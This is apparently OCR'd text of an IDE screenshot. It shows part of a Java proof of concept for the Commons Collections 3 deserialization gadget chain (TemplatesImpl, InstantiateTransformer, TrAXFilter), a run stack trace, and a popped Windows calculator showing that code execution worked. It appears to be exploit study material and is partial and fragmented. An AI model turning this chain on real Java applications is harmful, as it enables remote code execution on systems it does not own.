 CommonCollections3.java POC.java InstantiateTransformer.java TrAXFilter.java InvokerTransformer.java Templates.java
1 package CC3;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5 import org.apache.commons.collections.Transformer;
6 import org.apache.commons.collections.functors.ChainedTransformer;
7 import org.apache.commons.collections.functors.ConstantTransformer;
8 import org.apache.commons.collections.functors.InstantiateTransformer;
9 import org.apache.commons.collections.map.TransformedMap;
10
11 import javax.xml.transform.Templates;
12 import java.util.Base64;
13 import java.util.HashMap;
14 import java.util.Map;
15
16 import static CC3.CommonCollections3.setFieldValue;
17
18 public class POC {
19 public static void main(String[] args) throws Exception {
20 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgATCgAUABUIABYKABQAFwcAGAcAGQEACXRyYW5zZm9ybQ
21 TemplatesImpl templates = new TemplatesImpl();
运行: POC
D:\Java\bin\java.exe ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InstantiateTransformer: C
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:114)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:141)
at org.apache.commons.collections.map.TransformedMap.put(TransformedMap.java:185)
at CC3.POC.main(POC.java:39)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 4 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:375
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:57)
... 9 more
计算器
标准
MC MR M+ M−
% CE C
¹/x x² ²√x
7 8 9
4 5 6
1 2 3
+/− 0 .